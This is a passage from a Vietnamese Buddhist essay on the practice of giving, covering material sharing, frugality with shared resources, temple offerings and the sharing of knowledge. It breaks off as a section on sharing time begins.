Sự chia sẻ, nhường nhịn cũng có thể dễ dàng được thực hành ở nơi làm việc, khi bạn có sự quan tâm đến những đồng nghiệp của mình. Mỗi người đều có một nhu cầu nào đó, nhưng bạn sẽ không thể nhận ra khi thiếu sự quan tâm. Khi quan tâm và nhận biết được nhu cầu của người khác, có thể chỉ một vài cử chỉ nhỏ nhặt đáp ứng đúng các nhu cầu đó cũng có thể làm thay đổi cách nghĩ, cách nhìn của mọi người về nhau, và điều đó chắc chắn sẽ làm cho môi trường sống chung trở nên ấm áp, tốt đẹp hơn nhiều.<br><br>
Cách ứng xử như trên cũng đúng trong mọi quan hệ xã hội. Khi bạn biết quan tâm và nhường nhịn, chia sẻ với người khác, những mối quan hệ xã hội sẽ không còn là đối đầu nữa mà trở thành những cơ hội tốt đẹp để bạn hiểu thêm về người khác, vun đắp thêm những tình cảm tốt đẹp vốn có hoặc xây dựng những quan hệ tình cảm mới.<br><br>
Trở ngại lớn nhất của sự chia sẻ vẫn là lòng vị kỷ. Điều này xuất hiện ở mọi phạm trù của sự chia sẻ, nhưng mạnh mẽ và thường gặp nhất vẫn là khi bạn khởi tâm chia sẻ vật chất với người khác. Khi thực hiện các hành vi chia sẻ, bạn rất thường có khuynh hướng sẽ tự nêu lên câu hỏi: Bản thân tôi rồi sẽ được gì? <br><br>
Việc trả lời câu hỏi này đưa chúng ta trở lại với sự phân biệt giữa hai khuynh hướng vị kỷ và vị tha như đã bàn ở phần trước. Sự thật là, khi chọn nếp sống chia sẻ vị tha, bạn sẽ được rất nhiều, mà cái được lớn nhất chính là một tâm hồn rộng mở, một cách nhìn hoàn toàn thay đổi về cuộc sống, và vô số những niềm vui sẽ tràn vào tâm hồn rộng mở của bạn để biến cuộc đời thành một chuỗi nối dài của những niềm vui.<br><br>
Các giá trị vật chất là rất khó chia sẻ khi tâm hồn bạn khép kín bởi khuynh hướng vị kỷ. Tục ngữ dân gian có câu: “Đồng tiền gắn liền khúc ruột.” Đó là một quan niệm rất thông thường. Những người chưa nhận hiểu được ý nghĩa sâu xa của đời sống luôn nghĩ về tiền bạc vật chất như là kết quả của sự lao động khó nhọc, của những vất vả bon chen, nên không thể dễ dàng buông ra chia sẻ cho người khác. Khi bị thôi thúc bởi những giá trị luân lý, đạo đức hay dư luận xã hội và phải bất đắc dĩ chia sẻ tiền bạc với người khác, họ luôn đặt ra vô số những câu hỏi, luôn hoài nghi về kết quả việc chia sẻ của mình... Những người làm công việc vận động quyên góp từ thiện thường bộc bạch tâm sự rằng, họ phải gánh chịu rất nhiều sự nghi ngờ từ những người mà họ đến vận động. Người ta luôn có khuynh hướng ngờ vực thiện chí của họ, sợ rằng phía sau chiêu bài quyên góp từ thiện rất có thể là những mục tiêu ám muội, vụ lợi cá nhân... Chúng ta không thể phủ nhận một thực tế là những điều tồi tệ như thế cũng đã từng xảy ra không ít lần, khi những kẻ xấu mượn danh nghĩa việc làm cao quý vì người khác để rồi cuối cùng chỉ nhằm mục đích trục lợi cho bản thân. Tuy nhiên, nếu vì lý do đó mà ta đánh mất hoàn toàn niềm tin vào những con người chân thật, những tâm hồn cao quý, thì quả thật sự mất mát lớn nhất đang nằm về phía bản thân ta chứ không phải là người khác.<br><br>
Chúng ta cần biết tỉnh táo và sáng suốt trước khi đặt niềm tin vào người khác, không thể mù quáng và nhẹ dạ cả tin để dễ dàng trở thành miếng mồi ngon cho những kẻ tham lam và xấu xa lợi dụng. Nhưng đồng thời ta cũng phải biết rộng mở tâm hồn để cảm nhận được những nhịp đập từ trái tim cuộc sống, để có thể rung động đúng lúc trước những mảnh đời khó khăn cần chia sẻ, và để nhận biết rằng dù sao đi nữa thì trong cuộc sống này vẫn có rất nhiều những tâm hồn cao quý luôn tỏa sáng chứ không chỉ toàn là những mảng tối xấu xa, những con người ích kỷ.<br><br>
Và như đã nói, thật ra thì sự chia sẻ tài vật còn có thể được thực hiện đúng nghĩa mà không cần thiết phải là sự đóng góp những khoản tiền lớn cho mục đích từ thiện. Tất nhiên, thỉnh thoảng bạn có thể làm điều đó, nhưng rất ít người trong chúng ta có đủ khả năng để làm như vậy thường xuyên. Thế nhưng, với mọi giao tiếp trong đời sống, bạn đều có thể thực hành sự chia sẻ. Một người bán gạo cân nhiều hơn khi bán cho một người nghèo đông con trong xóm; anh thợ cắt tóc chỉ lấy phân nửa tiền công với khách hàng là một cụ già; cô bán rau tặng không mấy bó rau khi người mua là một cháu thiếu niên nghèo phải đi chợ vì mẹ ốm nặng... Những hành vi như thế có thể là nhỏ nhặt, nhưng niềm vui chúng mang lại là không nhỏ, cho cả người chia sẻ và người nhận chia sẻ. Cho dù công việc của bạn là gì, bạn vẫn luôn có thể chia sẻ khi biết quan tâm đến những đối tượng mà bạn đang phục vụ mỗi ngày. Và chắc chắn bạn sẽ nhận ra ngay những cơ hội cũng như phương thức để chia sẻ trong hoàn cảnh cụ thể của mình.<br><br>
Điều kỳ diệu rồi sẽ xảy ra khi bạn chọn nếp sống chia sẻ. Tiền bạc sẽ không “đội nón ra đi” mãi mãi như nhiều người vẫn tưởng. Ngược lại, bạn sẽ thấy công việc cũng như thu nhập của mình ngày càng được cải thiện hơn. Bạn không biết vì sao ư? Khi bạn quan tâm đến khách hàng và không chỉ giao tiếp đơn thuần trong quan hệ mua bán, phục vụ, mọi khách hàng đều sẽ nhanh chóng cảm nhận được điều đó. Những hành vi, cử chỉ sẵn lòng chia sẻ của bạn, dù nhỏ nhặt, đều sẽ được ghi nhận. Kết quả là bạn ngày càng có đông khách hàng hơn, quan hệ ngày càng dễ dàng thuận lợi hơn. Và hệ quả tất yếu là thu nhập của bạn sẽ tốt hơn.<br><br>
Ngày nay, các siêu thị lớn thường xuyên mở các lớp đào tạo để nhân viên của họ luôn biết cách quan tâm thật tinh tế đến khách hàng. Mục đích của họ là để việc kinh doanh được tốt hơn, nhưng trong cách làm họ đã bắt đầu nhận ra được nguyên lý quan trọng của sự quan tâm chia sẻ. Một cô bán hàng vừa giao gói hàng cho bạn xong, trìu mến sửa giúp chiếc nón của đứa con bạn đang đội lệch, chắc chắn sẽ là một lý do thuyết phục để lần mua hàng sau bạn vui vẻ quay lại đúng cửa hàng đó. Quan hệ mua bán đơn thuần sẽ bị phá vỡ để đưa mọi người đến gần nhau hơn khi mỗi người đều biết quan tâm chia sẻ cùng người khác. Vì thế, tôi không muốn khuyên bạn sống chia sẻ như một phương thức để phát triển công việc kinh doanh hay dịch vụ, nhưng sự thật thì đó sẽ là một trong những kết quả có được từ nếp sống biết chia sẻ chân thành. Và thật ra thì bạn còn nhận được nhiều hơn thế nữa.<br><br>
Hạn chế việc chi tiêu hoặc sử dụng tài nguyên quá mức cần thiết cũng là một cách để chia sẻ với cộng đồng. Giới truyền thông ngày nay liên tục quảng bá về việc tiết kiệm điện như một giải pháp thiết thực để bảo vệ môi trường, nhưng chúng ta rất buồn khi phải thừa nhận là còn rất nhiều người chưa hề quan tâm đến điều này. Việc sử dụng nước sạch cũng tương tự. Nhiều người không cho rằng cần phải tiết kiệm nguồn nước sạch tự nhiên. Điều đơn giản chỉ là vì những người ấy không thấy có khó khăn gì nhiều trong việc thanh toán hóa đơn tiền điện hay tiền nước. Nhưng thật ra vấn đề không nằm ở chỗ chúng ta có khả năng thanh toán hay không, mà là ở chỗ ta đang hoang phí những nguồn tài nguyên có giới hạn của toàn nhân loại, lẽ ra có thể dành để phụng sự cho nhiều người một cách lâu dài hơn.<br><br>
Chúng ta thường có thói quen xem tất cả những gì do mình làm ra hoặc mua sắm được là của riêng ta, và ta có quyền sử dụng theo bất cứ cách nào tùy ý. Thực phẩm đã được mua và trả tiền xong, ta có quyền vất bỏ phần thừa thải sau khi ăn. Hóa đơn tiền nước luôn được trả đủ, ta có quyền sử dụng không hạn chế, dù có tăng thêm năm hoặc mười mét khối cũng chẳng là bao, không cần suy nghĩ. Tiền điện cũng sẽ không đáng là bao, ta thừa sức trả đủ, không cần thiết phải quan tâm đến việc tắt mở quá nhiều lần, cứ để đèn sáng liên tục khắp trong nhà ngoài sân, như vậy vẫn thoải mái hơn...<br><br>
Cách suy nghĩ như vậy là không đúng, vì nếu tất cả mọi người trên hành tinh này đều quan niệm như thế và thẳng tay hoang phí mọi nguồn tài nguyên, thì chắc chắn là không bao lâu tai họa sẽ đến với toàn nhân loại. Không khí là tài nguyên có giới hạn và đang bị con người làm cho ô nhiễm ngày càng nghiêm trọng. Nước sạch là tài nguyên có giới hạn và đang bị con người hoang phí khắp mọi nơi, cho dù một tương lai khan hiếm là không khó để nhận biết. Để tạo ra dòng điện, người ta đã tiêu tốn rất nhiều tài nguyên thiên nhiên. Tắt bớt một bóng điện khi không cần đến, sử dụng vừa đủ lượng nước cho nhu cầu thực sự của bạn, tính toán lượng thức ăn sao cho hạn chế sự thừa mứa... Tất cả những điều đó sẽ không làm cho cuộc sống của bạn khốn khổ hơn chút nào, nhưng nếu hàng tỷ người trên hành tinh này đều ý thức được như vậy, chúng ta sẽ tránh được những thảm họa sắp tới cho nhân loại vì sự cạn kiệt các nguồn tài nguyên thiên nhiên. Chúng ta sẽ không phải ân hận vì đã để lại một di sản quá tồi tệ cho các thế hệ mai sau. <br><br>
Khi ta hiểu được rằng trái đất là ngôi nhà chung và cộng đồng nhân loại luôn phải cùng nhau chia sẻ những gì hiện có trong ngôi nhà đó, chúng ta sẽ thấy rằng mọi sự hoang phí, tàn phá đều là đáng chê trách. Khi chúng ta chi tiêu hay sử dụng vượt quá nhu cầu cần thiết của bản thân, đó là ta đang xâm phạm đến quyền lợi chính đáng của những người khác. Khi mọi thứ trong môi trường chung này là có giới hạn, thì bất kỳ sự lạm dụng nào cũng đều đang góp phần làm cạn kiệt nhanh chóng hơn nguồn tài nguyên giới hạn đó.<br><br>
Và trong mỗi cộng đồng xã hội, mỗi thôn xóm hay gia đình cũng vậy. Khi ta biết khéo léo sử dụng thật vừa đủ những gì cần thiết cho cuộc sống, không lạm dụng, không hoang phí, đó là ta đang góp phần giúp cho những người thân quanh ta có được một cuộc sống dễ dàng hơn, tốt đẹp hơn. Và như vậy cũng chính là một nếp sống chia sẻ, chính là sự thực hành bố thí.<br><br>
Tuy nhiên, nếu bạn vẫn nghĩ rằng cần phải có những sự đóng góp lớn lao hơn, cụ thể hơn, như giúp đỡ người nghèo khó, bệnh tật; ủng hộ các quỹ từ thiện, các chương trình phát triển cộng đồng... bằng những số tiền đáng kể mới có thể xem là thực hành bố thí, thì điều đó thật ra cũng không quá khó khăn như bạn tưởng. Bạn vẫn có thể làm được những chuyện “lớn lao” đó với thu nhập thường xuyên khiêm tốn của mình. Bạn thấy khó khăn ư? Tất nhiên, tôi sẽ không khuyên bạn trích ra một lúc nửa tháng lương hoặc nhiều hơn nữa để làm từ thiện. Điều đó sẽ không mang niềm vui đến cho gia đình bạn, mà e là ngược lại. Tuy nhiên, bí quyết ở đây là bạn có thể đơn giản thực hiện mục tiêu bố thí mỗi ngày với một số tiền rất nhỏ. Chỉ cần tương đương với một chút tiền bạn vẫn cho con bạn ăn quà vặt mỗi ngày chẳng hạn, nhưng tất cả sẽ được đều đặn cho vào một con heo đất dành riêng cho mục đích bố thí. Trong vòng một, hai hoặc thậm chí là nhiều tháng sau, vào một dịp nào đó thuận tiện cần đến, bạn sẽ sẵn có một khoản tiền thực sự khá lớn để thực hành bố thí mà không hề ảnh hưởng gì nhiều đến kinh tế gia đình.<br><br>
Thật ra, không phải tôi đã nghĩ ra điều này. Tôi chỉ biết được qua thực tiễn từ người bạn là một doanh nhân rất thành đạt. Nhưng anh ấy cũng không tự làm việc này, anh đã khuyến khích hai đứa con mình làm như thế. Bên ngoài con heo đất mà anh nhờ tôi chuyển đến cho một chùa nuôi trẻ mồ côi, tôi thấy ghi rõ dòng chữ: phóng sinh và bố thí. Vì thế, tôi đã thật sự ngạc nhiên khi thấy hai cháu nhỏ đã có thể làm được một việc không nhỏ chút nào, nhờ vào phương pháp “tích lũy” này. Tôi tin là mỗi chúng ta đều có thể làm được như thế, nếu muốn.<br><br>
Nhưng như đã nói trên, nếu bạn có thể rộng lòng chia sẻ mỗi ngày với tất cả những con người mà bạn tiếp xúc, thì chuyện “nuôi heo đất” như thế có thể là không còn cần thiết nữa.<br><br>
Bạn cũng có thể mang những vật dụng mình không cần đến nữa để chia sẻ cho người khác, đó cũng là bố thí. Nếu gia đình bạn đã ở yên trong một ngôi nhà từ khoảng ba năm hay lâu hơn, tôi tin là chỉ cần dành ra một chút thời gian để xem kỹ lại, bạn sẽ thấy có rất nhiều thứ mà thật ra hiện nay bạn không dùng đến nữa, hoặc thậm chí là không thể sử dụng, nhưng chúng vẫn nghiễm nhiên chiếm chỗ trong nhà bạn. Đó có thể là những dụng cụ không cần dùng đến, những quần áo không còn mặc được vì quá chật, hoặc chỉ đơn giản là những món đồ đã được thay mới bằng loại tốt hơn, tiện dụng hơn... Mặc dù vậy, những thứ “vô dụng” đối với bạn lại rất hữu ích với nhiều người khác, khi họ đang có nhu cầu sử dụng chúng. Chỉ cần có sự quan tâm đúng mức, bạn sẽ có thể nhận ra được những ai đang cần đến các món đồ cũ của mình. Khi cho đi những thứ ấy, bạn thực sự không mất gì cả, thậm chí còn giúp cho căn nhà của bạn được gọn gàng ngăn nắp hơn. Thế nhưng, bằng cách đó bạn đã mang lại lợi lạc cho người khác, và như thế chính là bố thí.<br><br>
Lòng tham lam ích kỷ rất nhiều khi khiến chúng ta hành xử hết sức vô lý. Chẳng hạn, với những thứ đã trở thành phế thải trong nhà như giấy báo cũ, vỏ chai, hộp nhựa v.v... thay vì phải tự mình mang đến hố rác để vất bỏ, thì khi có người đến tận nhà thu gom mang đi giúp ta, ta lại bắt họ phải trả tiền, cho dù chỉ là một khoản tiền không đáng vào đâu! Những người phải làm công việc vất vả đi mua gom phế liệu thường chẳng mấy ai khá giả, chúng ta nên cảm thông với hoàn cảnh của họ. Khi tôi bảo một người mua ve chai rằng bà ta không phải trả tiền và tôi phải cảm ơn bà, bà đã tròn mắt ngạc nhiên nhìn tôi vì nhiều người khác không làm như vậy. Thậm chí có những người còn kì kèo để bán được với một giá cao hơn! Những người ấy có thể bỏ ra hàng triệu đồng cúng chùa hoặc làm từ thiện để được ghi rõ họ tên, nhưng chỉ vì không hiểu đúng nghĩa hai chữ bố thí nên họ đã bỏ lỡ đi những cơ hội tốt đẹp để thực hành pháp tu này.<br><br>
Dâng cúng cho các vị tu sĩ hoặc cúng tiền cho các tự viện, chùa chiền cũng là bố thí, nhưng đó là một hình thức bố thí đặc biệt, và do sự cung kính nên ta không gọi đó là bố thí, mà là cúng dường. Xét về ý nghĩa thì việc cúng dường mang lại lợi lạc cho người khác trên hai phương diện. Về mặt trực tiếp, nó tạo điều kiện cho các vị tu sĩ có thể duy trì sự tu tập theo Chánh pháp. Chính nhờ có sự cúng dường của thập phương tín thí mà quý vị tu sĩ mới có được điều kiện ăn ở thật an ổn, thuận tiện cho con đường tu tập. Về mặt gián tiếp, việc cúng dường mang lại lợi lạc cho rất nhiều người, vì nó giúp vào việc xây dựng tự viện, chùa chiền để mọi người có nơi lễ bái; giúp các vị tu sĩ có điều kiện tu tập và qua đó thực hiện được công việc giáo hóa, dắt dẫn nhiều người đi theo Chánh pháp. Do đó, có thể nói rằng việc cúng dường mang cả hai ý nghĩa tài thí và pháp thí.<br><br>
Tuy nhiên, việc cúng dường có thực sự mang ý nghĩa pháp thí hay không cũng còn tùy thuộc vào sự phát tâm của người cúng dường. Về ý nghĩa tài thí thì quả thật đã quá rõ ràng, bởi chỉ cần chia sẻ với người khác một chén cơm, đó cũng đã là tài thí, huống chi là dâng cúng cho chùa chiền, tự viện... Nhưng về ý nghĩa pháp thí thì còn phải xét theo sự nhận hiểu của người cúng dường. Nếu người cúng dường nhận hiểu sâu xa về việc mình làm thì ý nghĩa pháp thí là rất lớn; nhưng nếu họ chỉ nhận hiểu một cách cạn cợt hoặc thậm chí là không hiểu hay hiểu sai, thì ý nghĩa pháp thí sẽ rất mờ nhạt hoặc thậm chí là hoàn toàn không có.<br><br>
Một số người đến chùa dâng cúng để cầu nguyện cho mình được “mua may bán đắt, tai qua nạn khỏi, gia đạo bình an...” Với sự cầu nguyện đó khi cúng dường, trước hết là họ đã không xa lìa được tâm tham lam, và như thế đã rơi vào trường hợp “bất thanh tịnh thí”. Việc cúng dường của họ vì thế chỉ mang lại những lợi ích hoàn toàn giới hạn trong giá trị vật chất của số tiền họ hiến cúng. Tôi thường so sánh cách cúng dường như thế này với việc mang tiền gửi vào ngân hàng. Tiền không mất đi, nhưng đến một lúc nào đó bạn chỉ có thể nhận lại cũng số tiền ấy kèm theo một ít tiền lãi, thế thôi. Cách cúng dường này chắc chắn không thể nào mang lại “công đức vô lượng” như được mô tả trong Kinh điển, bởi nó bất quá chỉ là một loại tài thí, nhưng lại không thanh tịnh, vì không hề khởi tâm vị tha mà bị chi phối bởi tâm tham lam, vị kỷ. Do đó, trong trường hợp này thì hoàn toàn không có chút ý nghĩa nào của pháp thí.<br><br>
Ngược lại, nếu người cúng dường nhận hiểu được sâu xa việc mình đang làm, phát khởi tâm nguyện vị tha, vì sự lợi lạc cho tất cả chúng sanh mà cầu đạo giải thoát, quyết thành Chánh giác để giáo hóa chúng sanh, thì việc cúng dường đó sẽ có thể xem là bước khởi đầu cho hạnh nguyện vô biên của một vị Bồ Tát. Theo Kinh điển, công đức của việc cúng dường như thế sẽ là vô lượng, bất kể khoản tài vật cúng dường là lớn hay nhỏ, nhiều hay ít. Vì người cúng dường hướng tâm đến việc cầu đạo giải thoát và vì lợi lạc cho tất cả chúng sanh, nên ý nghĩa pháp thí ở đây là quá rõ ràng. Và như đã nói, sự phát tâm như thế chắc chắn sẽ không dừng lại ở việc cúng dường này, mà sẽ tiếp tục dẫn dắt người ấy đi theo con đường tu tập Chánh pháp, tiếp tục làm lợi lạc cho vô số người khác. Chính vì thế mà Kinh điển dạy rằng người cúng dường được như thế sẽ có công đức vô lượng.<br><br>
Lấy theo hai trường hợp điển hình như trên mà xét, thì việc cúng dường có thể rơi vào bất kỳ khoảng nào ở giữa hai trường hợp đó. Khi sự nhận hiểu về ý nghĩa cúng dường càng sâu xa, sự phát tâm càng mãnh liệt trong ý hướng vị tha, thì ý nghĩa pháp thí càng rõ rệt và công đức cúng dường càng lớn lao. Ngược lại, khi người cúng dường không hiểu hoặc hiểu sai, hiểu một cách mơ hồ về ý nghĩa cúng dường, buông thả theo sự chi phối của lòng tham lam, vị kỷ, thì ý nghĩa pháp thí sẽ trở nên mờ nhạt hoặc mất hẳn, và kết quả của sự cúng dường đó chẳng qua cũng chỉ nằm trong phạm trù các giá trị vật chất mà thôi.<br><br>
Vì thế, mỗi chúng ta trước khi phát tâm cúng dường lên chư vị tăng ni, chùa chiền, tự viện... cần biết tự vấn mình xem đã có đủ sự hiểu biết cần thiết về ý nghĩa của việc cúng dường hay chưa, đã có thể phát khởi tâm nguyện vị tha, vì sự lợi lạc cho tất cả chúng sanh hay chưa? Có như vậy thì việc cúng dường của chúng ta mới thực sự mang lại kết quả tốt đẹp và đúng nghĩa.<br><br>
<strong>Chia sẻ tri thức</strong><br><br>
Đối với khá nhiều người, việc chia sẻ tri thức dường như rất ít khi được xem là có liên quan đến khái niệm bố thí. Thế nhưng, như đã nói rõ trong phần trước, chia sẻ tri thức là một trong các loại bố thí theo cách hiểu trong đạo Phật, và đó chính là hình thức pháp thí.<br><br>
Với một số người khác, tuy cũng biết đến hình thức pháp thí, nhưng lại thường có khuynh hướng cho rằng chỉ những bài thuyết giảng Giáo pháp, Kinh điển... mới được xem là pháp thí. Thật ra, việc thuyết giảng Giáo pháp, Kinh điển được gọi là xuất thế pháp thí, nhưng pháp thí cũng đồng thời bao gồm cả việc chia sẻ mọi phạm trù tri thức khác, và việc chia sẻ những tri thức thuộc phạm vi thế tục được gọi là thế gian pháp thí, cũng là một hình thức bố thí.<br><br>
Phần lớn chúng ta thường cho rằng mình không có khả năng để thực hành xuất thế pháp thí, bởi không có đủ sự am hiểu Giáo pháp, Kinh điển đến mức đủ để có thể giảng dạy cho người khác. Tuy nhiên, cách hiểu này chưa thực sự đúng, vì ngoài việc giảng giải, thuyết dạy, ta vẫn có thể thực hành xuất thế pháp thí theo nhiều cách khác nữa. Những việc làm như sao chép, in ấn, lưu hành Kinh điển, tạo điều kiện cho người khác được tiếp cận, học hỏi Kinh điển cũng chính là xuất thế pháp thí, vì chúng gieo xuống những hạt giống Bồ-đề, giúp cho nhiều người có thể nhờ đó mà sẽ đạt được sự giải thoát.<br><br>
Chủ đề pháp thí sẽ bàn đến nhiều hơn trong một phần sau. Ở đây, chúng ta sẽ cố gắng tìm hiểu về việc chia sẻ tri thức như một trong các hình thức bố thí, tức là thế gian pháp thí.<br><br>
Tri thức là một loại giá trị đặc thù mà khi mang ra chia sẻ chúng ta không hề bị mất đi như các giá trị vật chất. Khi chia sẻ các giá trị vật chất như thức ăn, quần áo, tiền bạc... với người khác, chúng ta chấp nhận cho đi phần giá trị vật chất ấy để làm lợi lạc cho người khác. Nhưng với các giá trị tri thức thì hoàn toàn khác hẳn. Chúng ta có thể chia sẻ nhiều giá trị tri thức với người khác để giúp họ được lợi lạc, nhưng bản thân ta không mất đi gì cả. Ngược lại, chính trong quá trình truyền thụ tri thức cho người khác, chúng ta lại càng củng cố một cách vững chắc hơn nữa những kiến thức đã có.<br><br>
Mặt khác, những lợi lạc mà tri thức có thể mang lại cho người khác là vô giá. Trong khi những giá trị vật chất như tiền bạc, thức ăn... có thể đo lường được số lượng và mang lại những lợi ích có giới hạn tùy theo số lượng nhiều hay ít của chúng, thì những giá trị tri thức lại không có sự hạn chế như vậy. Chẳng hạn, khi bạn dạy cho một người các công thức nấu ăn, và nhờ đó anh ta kiếm được việc làm nấu bếp cho một nhà hàng nào đó chẳng hạn, thì những tri thức do bạn chia sẻ đó sẽ tiếp tục mang lại lợi lạc cho anh ta một cách lâu dài không hạn chế... Những tri thức thuộc lãnh vực kinh nghiệm sống cũng vậy, đôi khi có thể giúp thay đổi cả một đời người theo hướng tốt đẹp hơn. Đó là điều mà các giá trị vật chất rất khó làm được.<br><br>
Mỗi tri thức mà ta đã tích lũy được trong cuộc sống khi mang ra chia sẻ đúng lúc đều có thể làm lợi ích cho người khác. Một vài vị thuốc thảo dược đơn giản nhưng khi được chỉ dẫn đúng lúc có thể trị dứt một căn bệnh. Người chia sẻ bài thuốc ấy không mất mát gì, nhưng người nhận chia sẻ thì được lợi lạc vì trị dứt được bệnh tật cho người thân... Một kinh nghiệm mà ta phải mất nhiều năm mới có được, nếu hoan hỷ mang ra chia sẻ với đồng nghiệp sẽ có thể giúp người ấy không phải mất nhiều thời gian để tìm tòi, thử nghiệm như bản thân ta trước đây. Mỗi một lãnh vực đa dạng trong đời sống mà ta đã từng trải qua chắc chắn đều đã tích lũy cho ta ít nhiều những hiểu biết, kinh nghiệm. Những điều ấy sẽ có giá trị vô cùng lớn lao đối với những người đi sau ta trên cùng một con đường, hoặc thậm chí còn có thể giúp ích cho nhiều lãnh vực liên quan khác. Nhưng khi sẵn lòng mang ra chia sẻ những thứ ấy, bản thân ta cũng không mất đi điều gì cả.<br><br>
Hẳn có người sẽ viện dẫn một số điều mà họ thấy là bất lợi khi chia sẻ tri thức cùng người khác. Họ có thể cho rằng, trong môi trường sống cạnh tranh lẫn nhau, khi người khác có được những tri thức mà ta đang nắm giữ, họ sẽ giành lấy nhiều nguồn lợi mà lẽ ra phải thuộc về ta. Nói cách khác, bạn sẽ phải cạnh tranh với chính những người mà bạn đã chia sẻ tri thức. Nhưng điều đó chỉ đúng trong một số trường hợp giới hạn, với những tri thức hiện đang là nguồn sống của người sở hữu nó chẳng hạn...<br><br>
Như đã nói, tri thức là một giá trị. Và do đó, quyền sở hữu tri thức, hay sở hữu trí tuệ được cộng đồng xã hội thừa nhận và bảo vệ. Khi một tri thức nào đó là phát minh hay thành tựu có được từ quá trình nỗ lực học hỏi, nghiên cứu của riêng bạn, không ai có quyền sử dụng nó mà không được sự cho phép của bạn. Luật pháp bảo vệ điều này và có những quy định thích hợp để thực hiện sự bảo vệ đó. Tất nhiên, với những tri thức loại này, bạn hoàn toàn giữ quyền quyết định việc có chia sẻ với người khác hay không, và nếu có thì nên chia sẻ theo cách nào. Với những người làm việc trong lãnh vực nghiên cứu và sáng tạo, đôi khi quyền sở hữu trí tuệ là điều duy nhất mà họ có được từ thành quả lao động trí óc của mình. Những ai sử dụng các thành quả trí tuệ đó tất nhiên có nghĩa vụ phải chi trả bằng những khoản tiền tương xứng. Có như vậy thì những công việc nghiên cứu sáng tạo mới có thể được duy trì để tiếp tục phụng sự xã hội.<br><br>
Trong nền văn minh phương Đông ngày xưa không thấy đặt ra vấn đề bảo vệ tác quyền. Những kiến thức chuyên môn như kinh nghiệm độc đáo hay sáng chế cá nhân được người ta giữ bản quyền cũng như tự bảo vệ bằng cách giấu kín và chỉ truyền dạy cho một số ít người nào đó, thường là trong gia tộc hoặc môn phái của mình. Từ đó ta thấy phát sinh những hiện tượng gia truyền, bí truyền... Điều này đã gây ra nhiều tổn thất lớn lao cho cộng đồng xã hội, vì những kiến thức loại này thường rất quý giá, có thể là kinh nghiệm tích lũy nhiều đời của những bộ óc kiệt xuất, tài ba, nhưng cuối cùng lại rất dễ dàng rơi vào tình trạng thất truyền, mất hẳn đi chỉ vì có một thế hệ nào đó không hoàn thành được việc trao truyền cho thế hệ truyền nhân kế tiếp. Ngày nay, chúng ta không chọn cách giấu kín tri thức như thế nữa, mà thay vì vậy những tri thức loại này sẽ được truyền bá một cách có điều kiện. Những người sử dụng tri thức phải trả tác quyền cho người sở hữu tri thức, sáng chế... Bằng cách đó, tri thức vẫn được lưu hành rộng rãi mà người sở hữu hay sáng chế nó vẫn không bị thiệt thòi. <br><br>
Tuy nhiên, nhìn chung thì không phải tất cả những tri thức bạn có đều thuộc loại cần được bảo vệ. Trong thực tế, có rất nhiều tri thức chúng ta có được chính là nhờ sự chia sẻ miễn phí từ người khác. Một số khác có thể là kinh nghiệm của riêng ta, hoặc là kết quả của quá trình nghiên cứu, học hỏi dài lâu, nhưng việc chia sẻ với người khác chưa hẳn đã mang lại điều gì bất lợi cho ta. Trong trường hợp đó, chúng ta không có lý do gì khác cho việc không chia sẻ những tri thức ấy để mang đến sự lợi lạc cho người khác, trừ lý do duy nhất là lòng ích kỷ. Thậm chí, nếu quả thật có phải chịu thiệt thòi phần nào về mình, nhưng xét thấy sự lợi lạc mang đến cho người khác là lớn hơn, ta vẫn có thể chọn con đường chia sẻ hơn là khép kín. Bản thân người viết đã chọn chia sẻ những tác phẩm của mình hoàn toàn miễn phí với tất cả mọi người qua nhiều hình thức,  cho dù việc phát hành bản in các tác phẩm đó là yếu tố quyết định phần lợi nhuận mà tác giả được hưởng.<br><br>
Kho tri thức của mỗi người chúng ta đều đa dạng và vô tận. Mỗi một giây phút còn tồn tại trong đời sống, chúng ta không ngừng tiếp nhận thêm những hiểu biết, những kinh nghiệm mới. Tuy nhiên, trong thực tế thì phần lớn nguồn tri thức căn bản của chúng ta là nhận được từ sự chia sẻ của người khác. Những kiến thức khoa học, những hiểu biết thường thức, hầu hết không do ta tự tìm ra, mà là thừa hưởng từ sự tích lũy trao truyền của nhiều thế hệ đi trước. Không có những nguồn chia sẻ tri thức đó, chúng ta không thể được tận hưởng nếp sống văn minh của con người hiện đại. Hơn thế nữa, từ những phương thức ứng xử trong đời sống cho đến rất nhiều những hiểu biết thiết thực hằng ngày, chúng ta đều được học hỏi “miễn phí” theo một cách nào đó từ người khác. Vì thế, nếu xem xét vấn đề một cách “sòng phẳng” thì ta cũng có bổn phận phải đền đáp bằng cách chia sẻ tri thức với người khác, với cộng đồng quanh ta.<br><br>
Chia sẻ tri thức là điều rất đơn giản nhưng ít người sẵn lòng thực hiện. Nhiều người thấy khó chịu khi phải dành thời gian để chỉ bày hay truyền đạt điều này điều nọ cho người khác, nhất là khi việc làm đó chẳng mang lại cho họ chút lợi ích vật chất nào ngay trước mắt. Tuy nhiên, nếu bạn thử chọn con đường hoan hỷ chia sẻ những gì mình biết với người khác, không bao lâu bạn sẽ thấy đời sống của mình thực sự thay đổi. Mọi quan hệ giữa bạn với người khác sẽ trở nên cởi mở và thân thiện hơn. Và điều này chắc chắn sẽ giúp bạn dễ dàng học hỏi được rất nhiều từ người khác. Cuối cùng, bạn sẽ sớm nhận ra một mối tương quan tất yếu: sự chia sẻ tri thức cũng chính là điều kiện để chúng ta có thể nhận được tri thức từ người khác.<br><br>
Hơn nữa, khi nhận biết rằng tri thức cũng là một giá trị để ta sử dụng trong việc thực hành bố thí, ta sẽ không còn thấy việc dành thời gian để chia sẻ tri thức với người khác là vô bổ, vì ta biết rằng điều đó đang mang lại lợi lạc cho người được chia sẻ cũng như chính bản thân ta. Thật ra, một trong những giá trị thực sự của đời sống chính là có được quan hệ giao tiếp tốt đẹp với mọi người quanh ta, và thực hành bố thí bằng cách chia sẻ tri thức giúp ta dễ dàng đạt được điều đó.<br><br>
<strong>Chia sẻ thời gian</strong><br><br>
Thời gian là một giá trị vô cùng đặc biệt trong đời sống. Tự thân nó dường như rất khó có thể được xác định giá trị một cách cụ thể, nhưng nếu không có thời gian thì hầu như tất cả các giá trị khác đều trở thành vô nghĩa. Vì thế, giá trị của thời gian chính là giá trị nền tảng để ta có thể sử dụng được bất kỳ giá trị nào khác.<br><br>
